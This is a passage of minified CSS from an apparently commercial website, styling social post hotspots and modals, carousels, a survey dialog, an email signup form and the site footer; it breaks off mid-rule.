.SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{margin:0;padding:0;list-style:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{position:absolute}
@keyframes SocialPostHotSpot-module-scss-module__5_TIsa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialPostHotSpot-module-scss-module__5_TIsa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@keyframes SocialPostHotSpot-module-scss-module__5_TIsa__pulse-animation{0%,to{transform:scale(.75)}45%{transform:scale(.85)}}@media screen and (min-width:1024px){.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width{opacity:1}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image{display:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{border-bottom:1px solid var(--color-grey-2);transform:inherit;opacity:100;max-width:90%;position:inherit;visibility:visible}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description:last-child{border-bottom:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description:after{display:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__left-edge,.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__right-edge{transform:inherit}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__full-width .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description img{width:96px;height:auto}}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded{opacity:1}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image{display:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{opacity:100;transform:inherit;visibility:visible;width:100%;left:inherit;top:inherit;flex-direction:column;padding:0;position:relative}@media screen and (min-width:1024px){.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{flex-direction:row}}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description:after{display:none}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__left-edge,.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__right-edge{transform:inherit}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description img{width:100%;height:auto}@media screen and (min-width:1024px){.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description img{height:var(--spacing-3xl);width:auto}}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info{line-height:var(--font-size-body-larger);padding:var(--spacing-xs)0;width:100%;margin:0}@media screen and (min-width:1024px){.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info{margin:0 var(--spacing-2xs)}}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon.SocialPostHotSpot-module-scss-module__5_TIsa__expanded .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__favorite{min-width:35px;padding:0;position:absolute;top:0;right:0}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon{color:var(--color-white);opacity:.75;background-color:#0000;border:none;padding:0}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image{cursor:pointer;border-radius:var(--border-radius-round)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image path{stroke:var(--color-black)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image circle{fill:var(--color-black);fill-opacity:.1;transform-origin:50%;animation:4s ease-in-out .1ms infinite SocialPostHotSpot-module-scss-module__5_TIsa__pulse-animation}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon:hover{opacity:1}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon:hover .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{opacity:1;visibility:visible}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description{background-color:var(--color-white);border-radius:var(--border-radius-small);font-size:var(--font-size-body);font-weight:var(--font-bold);max-width:300px;padding:var(--spacing-2xs);opacity:0;text-align:center;visibility:hidden;z-index:1;align-items:center;width:68vw;text-decoration:none;transition:all .2s ease-out;display:flex;position:absolute;top:100%;left:50%;transform:translate(-50%)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description:after{content:" ";border-top:none;border-left:7px solid #0000;border-right:7px solid #0000;border-bottom:7px solid var(--color-white);position:absolute;top:-6px;left:47%}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__left-edge{transform:translate(-25%)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__left-edge:after{left:22.5%}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__right-edge{transform:translate(-85%)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__right-edge:after{left:82.5%}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__bottom-edge{top:auto;bottom:100%}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description.SocialPostHotSpot-module-scss-module__5_TIsa__bottom-edge:after{top:98%;rotate:180deg}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product{width:70px;height:auto}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info{color:var(--color-black);font-size:var(--font-size-subtext);margin:0 var(--spacing-2xs);text-align:left;flex-direction:column;text-decoration:none;display:flex}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-price{font-weight:var(--font-regular)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info .SocialPostHotSpot-module-scss-module__5_TIsa__out-of-stock{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-red);margin-top:var(--spacing-3xs)}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__favorite{box-shadow:none;align-self:flex-start;min-width:38px;padding:10px}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__favorite span{box-shadow:none!important}.SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon .SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description .SocialPostHotSpot-module-scss-module__5_TIsa__favorite>svg:last-of-type{--radius:calc(40% - var(--ring-thickness)/2)}
@keyframes SocialPostModal-module-scss-module__-aFJrG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialPostModal-module-scss-module__-aFJrG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialPostModal-module-scss-module__-aFJrG__social-modal{z-index:2000000000;--swiper-pagination-height:52px;border:none;border-radius:4px;margin:auto;padding:0;overflow:visible!important}.SocialPostModal-module-scss-module__-aFJrG__social-modal::backdrop,.SocialPostModal-module-scss-module__-aFJrG__social-modal+.SocialPostModal-module-scss-module__-aFJrG__backdrop{background-color:#00000080}.SocialPostModal-module-scss-module__-aFJrG__social-modal.SocialPostModal-module-scss-module__-aFJrG__modal-layout>div{padding:0}.SocialPostModal-module-scss-module__-aFJrG__social-modal.SocialPostModal-module-scss-module__-aFJrG__modal-layout[open]{flex-direction:column;display:flex}@media screen and (min-width:1024px){.SocialPostModal-module-scss-module__-aFJrG__social-modal.SocialPostModal-module-scss-module__-aFJrG__modal-layout{max-width:1100px}}.SocialPostModal-module-scss-module__-aFJrG__modal-container{background-color:var(--color-white);border-radius:var(--border-radius-small);outline:none;overflow:auto}.SocialPostModal-module-scss-module__-aFJrG__modal-container.SocialPostModal-module-scss-module__-aFJrG__content-layout{padding:0}@media screen and (min-width:1024px){.SocialPostModal-module-scss-module__-aFJrG__modal-container.SocialPostModal-module-scss-module__-aFJrG__content-layout{overflow:hidden}.SocialPostModal-module-scss-module__-aFJrG__modal-container{border-radius:var(--border-radius-small);max-height:calc(100dvh - var(--swiper-pagination-height));overflow:hidden}}.SocialPostModal-module-scss-module__-aFJrG__modal-container .SocialPostModal-module-scss-module__-aFJrG__social-swiper{max-height:max-content;position:relative}.SocialPostModal-module-scss-module__-aFJrG__modal-container .SocialPostModal-module-scss-module__-aFJrG__social-swiper ul{margin:0;padding:0;list-style:none}.SocialPostModal-module-scss-module__-aFJrG__grid-pagination{justify-content:center;display:flex}
@keyframes SocialSwiperButtons-module-scss-module___pu2OG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialSwiperButtons-module-scss-module___pu2OG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav{margin:0 var(--spacing-xs);z-index:1;justify-content:space-between;align-items:center;display:flex;position:absolute;top:50%;left:0;right:0}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav.SocialSwiperButtons-module-scss-module___pu2OG__modal{position:fixed}@media screen and (min-width:1024px){.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav.SocialSwiperButtons-module-scss-module___pu2OG__modal{max-width:var(--max-container-width)}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav{margin:auto}}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__slider_button{cursor:pointer;border-radius:var(--border-radius-round);height:var(--spacing-md);width:var(--spacing-md);padding:var(--spacing-2xs);z-index:2;background-color:#fff;border:none;outline:none;font-size:0;display:block;position:absolute;box-shadow:0 0 8.75px #1d1d1d33}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__slider_button:disabled{display:none}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__slider_button svg{transform:rotate(90deg)}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__prev{transform:rotate(-180deg)}@media screen and (min-width:1024px){.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__prev{left:calc(var(--spacing-xs)*-1)}}.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__next{right:var(--spacing-3xs)}@media screen and (min-width:1024px){.SocialSwiperButtons-module-scss-module___pu2OG__slider-nav .SocialSwiperButtons-module-scss-module___pu2OG__next{right:calc(var(--spacing-xs)*-1)}}
@keyframes SurveyDialog-module-scss-module__1-5-4a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SurveyDialog-module-scss-module__1-5-4a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__iframe{border:none;width:100%;height:376px}@media screen and (min-width:768px){.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__iframe{height:450px}}.SurveyDialog-module-scss-module__1-5-4a__surveyDialog[data-state=open]{z-index:var(--z-index-modal,1001)}.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle{border-radius:calc(var(--spacing-2xs) + var(--spacing-3xs))}.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle>:first-child{padding:var(--spacing-md)0 0;background:var(--color-grey-2)}@media screen and (min-width:768px){.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle>:first-child{padding:var(--spacing-md)var(--spacing-xs)}}.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle h3.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__header{text-align:center;padding:calc(var(--spacing-xs)*1.25)var(--spacing-sm)0}.SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle h3.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__header+.SurveyDialog-module-scss-module__1-5-4a__surveyDialog__content{padding:calc(var(--spacing-2xs) + var(--spacing-3xs))}
@keyframes Footer-module-scss-module__hjBIFG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Footer-module-scss-module__hjBIFG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Footer-module-scss-module__hjBIFG__footer{--background-color:var(--Footer-background-color,var(--color-grey-2));--form-field-input-background-color:var(--background-color);background:var(--background-color);padding:21px 0}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer{padding:48.125px 0}}.Footer-module-scss-module__hjBIFG__footer-container{padding:0 var(--spacing-xs);width:100%;margin:0 auto}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-container{max-width:1439px}}@media screen and (max-width:1023px){.Footer-module-scss-module__hjBIFG__footer-container{padding-bottom:var(--spacing-2xl)}}.Footer-module-scss-module__hjBIFG__footer-logo{margin-top:1.4px;margin-left:0;padding:0}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-logo{margin-left:8.5%}}ul.Footer-module-scss-module__hjBIFG__footer-payment-methods{align-items:center;gap:0 var(--spacing-2xs);margin-top:var(--spacing-3xs);margin-bottom:var(--spacing-2xs);flex-wrap:wrap;padding:0;list-style:none;display:flex}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__accessibility-link{align-items:center;gap:var(--spacing-2xs);display:flex}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__accessibility-link span{cursor:pointer;text-underline-offset:var(--spacing-3xs);text-decoration-line:underline;text-decoration-thickness:1.5px}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__accessibility-link span{text-decoration:none}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__accessibility-link span:hover{text-decoration-line:underline;text-decoration-thickness:1.5px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__socials-items{align-items:center;gap:var(--spacing-2xs);display:flex}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__socials-items:not(:first-child){margin-top:25px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__socials-items a{margin-left:5px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper{flex-direction:column}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper{flex-direction:row;justify-content:space-between;margin-bottom:21px;display:flex}}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper{padding:0 8.5%}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info{flex:100%;max-width:100%;margin-left:0;padding:0}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info{box-sizing:border-box;flex:32%;max-width:32%}}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info{box-sizing:border-box;max-width:36%;padding-right:var(--spacing-md);flex:30%}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__info-payment h3{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;margin-bottom:0}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__email-agreement{font-size:var(--font-size-legal);color:var(--color-secondary-text);margin:14px 0 0;line-height:2}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__email-agreement a{text-decoration:underline}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__email-agreement a.Footer-module-scss-module__hjBIFG__email-agreement-en-ca,.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__email-agreement a.Footer-module-scss-module__hjBIFG__email-agreement-fr-ca{color:#00f}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__apps-icons{margin-right:9.1px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__footer-wrapper .Footer-module-scss-module__hjBIFG__footer-info .Footer-module-scss-module__hjBIFG__info-apps{margin:21px 0}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block{column-gap:var(--spacing-sm);margin-top:var(--spacing-xs);margin-left:var(--spacing-md);display:flex}}@media (hover:hover){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block a:hover{text-decoration-line:underline;text-decoration-thickness:1.5px}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block ul{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;gap:var(--spacing-2xs);padding-left:calc(var(--spacing-sm)*2);flex-direction:column;margin:0;list-style:none;display:flex}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block ul{padding:0}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat{display:none}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat{width:170px;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;display:block}}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat--content{gap:var(--spacing-2xs);flex-direction:row;display:flex}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat--content svg{margin-top:var(--spacing-4xs)}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-live-chat--content>div>:first-child{margin-bottom:var(--spacing-3xs);display:block}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-customer-service{width:200px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-about{width:180px}.Footer-module-scss-module__hjBIFG__footer-row .Footer-module-scss-module__hjBIFG__right-block .Footer-module-scss-module__hjBIFG__footer-socials{width:165px}}.Footer-module-scss-module__hjBIFG__emailLabel{color:var(--color-black);font-weight:var(--font-semibold)}.Footer-module-scss-module__hjBIFG__footer-ca-copy{font-size:var(--font-size-legal);color:var(--color-secondary-text);margin-top:.2em;line-height:2em}.Footer-module-scss-module__hjBIFG__footer-ca-copy a{text-underline-offset:1px;text-decoration:underline}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-ca-copy{margin-left:8.5%}}@media screen and (min-width:1024px){.Footer-module-scss-module__hjBIFG__footer-m-chat{display:none}}.Footer-module-scss-module__hjBIFG__footer-copy{font-size:var(--font-size-legal);color:var(--color-secondary-text);margin-top:var(--spacing-xs);flex-wrap:wrap;display:flex}.Footer-module-scss-module__hjBIFG__footer-copy a{text-underline-offset:1px;text-decoration:underline}@media screen and (min-width:1440px){.Footer-module-scss-module__hjBIFG__footer-copy{padding:0 8.5%}}.Footer-module-scss-module__hjBIFG__footer-copy>div{overflow-wrap:anywhere}.Footer-module-scss-module__hjBIFG__footer-copy>div:not(:last-child):not(:empty):after{content:"/";margin:0 var(--spacing-4xs)}.Footer-module-scss-module__hjBIFG__footer-copy p.Footer-module-scss-module__hjBIFG__version{font-size:var(--font-size-legal);color:var(--color-secondary-text);margin:0;padding:0}.Footer-module-scss-module__hjBIFG__footer-copy p.Footer-module-scss-module__hjBIFG__version a{text-underline-offset:1px;text-decoration:underline}.Footer-module-scss-module__hjBIFG__footer-copy button.Footer-module-scss-module__hjBIFG__version{font-size:var(--font-size-legal);color:var(--color-secondary-text);cursor:pointer;background-color:#0000;border:none;padding:0;text-decoration:underline}.Footer-module-scss-module__hjBIFG__footer-copy button.Footer-module-scss-module__hjBIFG__version a{text-underline-offset:1px;text-decoration:underline}
@keyframes EmailFooter-module-scss-module__WTPwAW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EmailFooter-module-scss-module__WTPwAW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EmailFooter-module-scss-module__WTPwAW__email-signup-container{margin-top:calc(var(--spacing-xs) + var(--spacing-3xs))}.EmailFooter-module-scss-module__WTPwAW__email-signup-container label{top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);left:calc(var(--spacing-2xs)*1.5);background:var(--color-grey-2);position:absolute;transform:translateY(-50%)}.EmailFooter-module-scss-module__WTPwAW__email-signup-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email-container{display:flex}.EmailFooter-module-scss-module__WTPwAW__email-signup-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email{margin-right:1em}.EmailFooter-module-scss-module__WTPwAW__email-signup-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email-container p{font-size:var(--font-size-legal)}.EmailFooter-module-scss-module__WTPwAW__email-signup-container .EmailFooter-module-scss-module__WTPwAW__sign-up-email-container .EmailFooter-module-scss-module__WTPwAW__sign-up-btn{background-color:var(--color-primary-text);text-transform:none;font-size:var(--font-size-subtext);white-space:nowrap;min-width:96px;height:44px;box-shadow:none;padding:5px 10px;line-height:1.66667}.EmailFooter-module-scss-module__WTPwAW__email-agreement{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.EmailFooter-module-scss-module__WTPwAW__email-agreement a{text-decoration:underline}.EmailFooter-module-scss-module__WTPwAW__signup-title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-top:var(--spacing-xs)}
@keyframes SocialSwiperPagination-module-scss-module__7lZCIq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialSwiperPagination-module-scss-module__7lZCIq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialSwiperPagination-module-scss-module__7lZCIq__grid-pagination{margin:var(--spacing-xs)auto;max-width:max-content;display:flex}.SocialSwiperPagination-module-scss-module__7lZCIq__grid-pagination button{cursor:pointer;padding:var(--spacing-2xs);background:0 0;border:none}.SocialSwiperPagination-module-scss-module__7lZCIq__grid-pagination button .SocialSwiperPagination-module-scss-module__7lZCIq__grid-indicator{background-color:var(--color-grey-4);border-radius:var(--border-radius-round);height:var(--spacing-3xs);width:var(--spacing-3xs);margin:0;display:block}.SocialSwiperPagination-module-scss-module__7lZCIq__grid-pagination button .SocialSwiperPagination-module-scss-module__7lZCIq__active-grid{background-color:var(--color-black)}
.ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe{border:none;width:1px;height:1px}
.Carousel-module-scss-module__mtRo8G__container{--Carousel-default-item-width-local:var(--Carousel-default-item-width,30px);--Carousel-button-icon-color-local:var(--Carousel-button-icon-color,#1d1d1d);scrollbar-color:#0000 #0000;scrollbar-width:none;z-index:1;-ms-overflow-style:none;outline:none;width:100%;padding:0;position:relative}.Carousel-module-scss-module__mtRo8G__container ::-webkit-scrollbar{width:0}.Carousel-module-scss-module__mtRo8G__container ::-webkit-scrollbar-track{background:0 0}.Carousel-module-scss-module__mtRo8G__container ::-webkit-scrollbar-thumb{background:0 0;border:none}.Carousel-module-scss-module__mtRo8G__container:has(>.Carousel-module-scss-module__mtRo8G__slider-nav){padding:0 var(--spacing-xs)}.Carousel-module-scss-module__mtRo8G__container .Carousel-module-scss-module__mtRo8G__carousel-items{scroll-snap-type:x mandatory;gap:var(--carousel-item-spacing,0px);touch-action:pan-y;scrollbar-color:#0000 #0000;scrollbar-width:none;-ms-overflow-style:none;--computed-item-width:var(--carousel-item-width,var(--Carousel-default-item-width-local));--computed-item-count:var(--carousel-item-count,1);--computed-carousel-spacing:var(--carousel-item-spacing,0px);--computed-gap-total:calc(var(--computed-carousel-spacing)*(var(--computed-item-count) - 1));--computed-gap-partial:calc(var(--computed-gap-total)/var(--computed-item-count));--computed-width:calc(var(--computed-item-width) - 